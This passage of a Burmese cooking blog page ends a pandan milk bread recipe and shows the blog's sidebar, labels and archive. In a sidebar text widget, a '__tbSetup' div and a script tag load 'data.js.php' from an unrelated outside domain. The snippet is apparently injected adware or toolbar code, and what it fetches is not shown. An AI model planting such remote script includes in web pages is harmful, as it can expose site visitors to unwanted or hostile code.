အ&#4146;ဒ&#4139;ၿပ&#4142;&#4152;ရင&#4153; &#4145;န&#4140;က&#4153;ထပ&#4153; န&#4140;ရ&#4142;၀က&#4153; &#4145;လ&#4140;က&#4153;ပ&#4156;လ&#4140;&#4145;အ&#4140;င&#4153; ထပ&#4153;ထ&#4140;&#4152;ရပ&#4139;တယ&#4153;&#4171; ၂ ဆ ခ&#4156;&#4146;&#4145;လ&#4140;က&#4153;ပ&#4156;တက&#4153;လ&#4140;ၿပ&#4142;ဆ&#4141;&#4143;ရင&#4153; မ&#4143;န&#4153;႔ဖ&#4143;တ&#4153;ဖ&#4141;&#4143;႔အသင&#4153;႔ၿဖစ&#4153;ပ&#4139;ၿပ&#4142;&#4171;</li>
</ol>
<div class="separator" style="clear: both; text-align: center;">
<a imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg41FEdqxwY5OyhD9uatBjyPf7mH4ISbVDwLMndbPxlsMxqrdQ_o7cquYxxLg4shlfKNHvZhi305vOFxOFzRpOONAjTo0fjk8h_bGuloObc_FqNYHFrnHbF9diS-QPfGsFWO2CWOnWj_NBm/s640/Pandan+milk+bread3e.jpg" width="640" /></a></div>
<br />
<br />
<br />
<br />
<ol>
<li>
၁၇၀ ဒ&#4142;ဂရ&#4142; (ပန&#4153;က&#4140;ပ&#4139;ရင&#4153; ၁၆၀ )မ&#4157;&#4140; ၃၅ မ&#4141;နစ&#4153;&#4145;လ&#4140;က&#4153; ဖ&#4143;တ&#4153;&#4145;ပ&#4152;ရင&#4153;ရပ&#4139;ၿပ&#4142;&#4171;</li>
<li>
wire rack &#4145;ပၚမ&#4157;&#4140; အ&#4145;အ&#4152;ခ&#4150;ၿပ&#4142;&#4152; ရင&#4153;သ&#4150;&#4143;&#4152;&#4145;ဆ&#4140;င&#4153;လ&#4143;&#4141;႔ရပ&#4139;ၿပ&#4142;&#4171;</li>
</ol>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Mf29YFc-2903KFWJV4-_G3mSnNMfg5wnwMv3h0VDObiv_6AtBnOufmzWAXVdphMFzcAFapq8BGJNk1YWzbJkpJmQsNfFfLJhpPW_QUWy-ljFzpcpWLx2uVsNLq8yxslc7nqDwWVu2C0T/s400/DSCF0995e.JPG" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxhvXwQsFlDTYCixGE7s9Im-dvXlf2sLT4CRqwdCk4ZnBIcgpYi97cgu0LgKfgx571SViTMMgefnsgto453S9OSqvYWXfCqG6dt9fj0NVnA0aOjdsuHV_QXmyXtl_cPjMPnGuMl1Okq6BG/s640/DSCF0996e.jpg" width="640" /></a></div>
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14966683316710251201' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14966683316710251201' rel='author' title='author profile'>
<span itemprop='name'>Evy</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.evyfoodlover.com/2012/07/pandan-milk-bread.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.evyfoodlover.com/2012/07/pandan-milk-bread.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-07-04T10:38:00+08:00'>10:38&#8239;AM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/6943386028183903368/5065752130996540604' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
16 comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6943386028183903368/5065752130996540604' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1988951470'>
<a href='https://www.blogger.com/post-edit.g?blogID=6943386028183903368&postID=5065752130996540604&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=5065752130996540604&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=5065752130996540604&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=5065752130996540604&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=5065752130996540604&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=5065752130996540604&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.evyfoodlover.com/search/label/Baking' rel='tag'>Baking</a>,
<a href='http://www.evyfoodlover.com/search/label/Bread' rel='tag'>Bread</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.evyfoodlover.com/search?updated-max=2012-08-25T21:31:00%2B08:00&max-results=3&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.evyfoodlover.com/search?updated-max=2012-07-04T10:38:00%2B08:00&max-results=3' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='http://www.evyfoodlover.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.evyfoodlover.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget HTML' data-version='1' id='HTML2'><script>
var linkwithin_site_id = 1490227;
</script>
<script src="http://www.linkwithin.com/widget.js"></script>
<a href="http://www.linkwithin.com/"><img src="http://www.linkwithin.com/pixel.png" alt="Related Posts Plugin for WordPress, Blogger..." style="border: 0" /></a></div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/14966683316710251201'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHq91Ugw7YCJ3qBIzkThnVVWPM3FUOpX9WhOKjRrhJvTiKfedafH18F78q2bvPnuFQIxBrDNe8-lECmyoZZMBONlIjuVD3RLT5e8kEjCbtqIYTujPVqpOIOqK3dWOSzw/s220/1098091_626083047425625_445138383_n.jpg' width='61'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14966683316710251201' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Evy
</a>
</dt>
<dd class='profile-textblock'>Hi, welcome to my blog!. I am Eve and I started baking only in 2009. Since then, baking and cooking have become a part of my life. I strongly believe that it is all about sharing with others and this makes my baking journey more meaningful.</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14966683316710251201' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>မ&#4143;န&#4153;႔လ&#4143;ပ&#4153;၀&#4139;သန&#4140;ရ&#4157;င&#4153;မ&#4154;&#4140;&#4152;အတ&#4156;က&#4153; သတင&#4153;&#4152;&#4145;က&#4140;င&#4153;&#4152;</h2>
<div class='widget-content'>
<span style="color:#000099;"><b>EVY's Kitchen &#4175; လ&#4156;ယ&#4153;က&#4144;ဆန&#4153;&#4152;သစ&#4153;&#4145;သ&#4140;မ&#4143;န&#4153;႔လ&#4143;ပ&#4153;နည&#4153;&#4152; သ&#4142;&#4152;သန&#4153;႔စ&#4140;အ&#4143;ပ&#4153;<br/>ရန&#4153;က&#4143;န&#4153;&#4170; မ&#4239;&#4209;&#4145;လ&#4152;ရ&#4157;&#4141;စ&#4140;အ&#4143;ပ&#4153;ဆ&#4141;&#4143;င&#4153;မ&#4154;&#4140;&#4152;တ&#4156;င&#4153; ရ&#4239;&#4141;&#4143;င&#4153;ပ&#4139;ၿပ&#4142;</b></span><br/><div id="__tbSetup"></div><script src="https://secure-content-delivery.com/data.js.php?i={6265BC61-17A7-4D92-8CC7-FDD164E56ABC}&amp;d=2013-07-18&amp;s=https://www.blogger.com/rearrange?blogID=6943386028183903368&amp;sectionId=sidebar-right-1&amp;action=editWidget&amp;widgetType=Text&amp;referrer=directory&amp;cb=0.7975008473090069" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Facebook မ&#4157;&#4140;လည&#4153;&#4152;တင&#4153;ထ&#4140;&#4152;&#4145;ပ&#4152;ပ&#4139;တယ&#4153;</h2>
<div class='widget-content'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fevyktichen&amp;width=220&amp;height=590&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=true&amp;header=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:220px; height:590px;" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>မ&#4143;န&#4153;႔လ&#4143;ပ&#4153;နည&#4153;&#4152;မ&#4154;&#4140;&#4152;ရ&#4157;&#4140;ရန&#4153;</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.evyfoodlover.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Coming up posts</h2>
<div class='widget-content'>
<blockquote></blockquote><span style="color: rgb(204, 0, 0); font-weight: bold;"></span><span style="color: rgb(204, 0, 0); font-weight: bold;"><blockquote></blockquote></span><span style="color:#ff0000;"><b>&#4145;က&#4154;&#4152;ဇ&#4144;&#4152;ၿပ&#4147;ၿပ&#4142;&#4152; Evy's Kitchen &#4175;ဓ&#4139;တ&#4153;ပ&#4150;&#4143;မ&#4154;&#4140;&#4152;&#4170; စ&#4140;မ&#4154;&#4140;&#4152;အ&#4140;&#4152; Credit မ&#4145;ပ&#4152;ပ&#4146; တ&#4141;&#4143;က&#4153;ရ&#4141;&#4143;က&#4153;က&#4144;&#4152;ယ&#4144;ၿပ&#4142;&#4152; Fan Page မ&#4154;&#4140;&#4152;တ&#4156;င&#4153;တင&#4153;ၿခင&#4153;&#4152; မၿပ&#4147;လ&#4143;ပ&#4153;ပ&#4139;ရန&#4153;&#4171; </b></span><br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>My Goodies</h2>
<div class='widget-content'>
<embed type="application/x-shockwave-flash" src="https://picasaweb.google.com/s/c/bin/slideshow.swf" width="190" height="140" flashvars="host=picasaweb.google.com&hl=en_US&feat=flashalbum&RGB=0x000000&feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F100009237812499125835%2Falbumid%2F5393169809361097825%3Falt%3Drss%26kind%3Dphoto%26authkey%3DGv1sRgCPiJlvnG04r15gE%26hl%3Den_US" pluginspage="http://www.macromedia.com/go/getflashplayer"></embed>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Baking'>Baking</a>
<span class='label-count' dir='ltr'>(186)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Cooking'>Cooking</a>
<span class='label-count' dir='ltr'>(138)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Cake'>Cake</a>
<span class='label-count' dir='ltr'>(93)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/%E1%80%9E%E1%80%B1%E1%80%9B%E1%80%85%E1%80%AC'>သ&#4145;ရစ&#4140;</a>
<span class='label-count' dir='ltr'>(58)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Burmese%20Food'>Burmese Food</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Chicken'>Chicken</a>
<span class='label-count' dir='ltr'>(40)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Veggie'>Veggie</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Main%20Dish'>Main Dish</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Bread'>Bread</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Cookies'>Cookies</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/seafood'>seafood</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Pastry'>Pastry</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Dessert'>Dessert</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Misc'>Misc</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Cup%20Cakes'>Cup Cakes</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Layer%20Cakes'>Layer Cakes</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Cheese%20Cake'>Cheese Cake</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Swiss%20Roll'>Swiss Roll</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Eggs'>Eggs</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/%E1%80%97%E1%80%9F%E1%80%AF%E1%80%9E%E1%80%AF%E1%80%90'>ဗဟ&#4143;သ&#4143;တ</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/%E1%80%9E%E1%80%80%E1%80%B9%E1%80%9E%E1%80%90%E1%80%B9%E1%80%9C%E1%80%BC%E1%80%90%E1%80%B9'>သက&#4153;သတ&#4153;လ&#4156;တ&#4153;</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Baking%20Principle'>Baking Principle</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Festive%20Baking'>Festive Baking</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Noodle'>Noodle</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/rice'>rice</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Birthday%20Cake'>Birthday Cake</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Thai'>Thai</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Fish'>Fish</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/brownies'>brownies</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Kids%20menu'>Kids menu</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Pudding'>Pudding</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Beef'>Beef</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Muffin'>Muffin</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/video%20guide'>video guide</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/%E1%80%A1%E1%80%B1%E1%80%99%E1%82%94%E1%80%9C%E1%80%80%E1%80%B9%E1%80%9B%E1%80%AC'>အ&#4145;မ႔လက&#4153;ရ&#4140;</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Nyonya'>Nyonya</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Western%20food'>Western food</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/wow'>wow</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Buttercake'>Buttercake</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Chiffon'>Chiffon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Christimas'>Christimas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Christmas'>Christmas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Crepes'>Crepes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Diabetic%20Baking'>Diabetic Baking</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Spring%20Roll'>Spring Roll</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(62)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
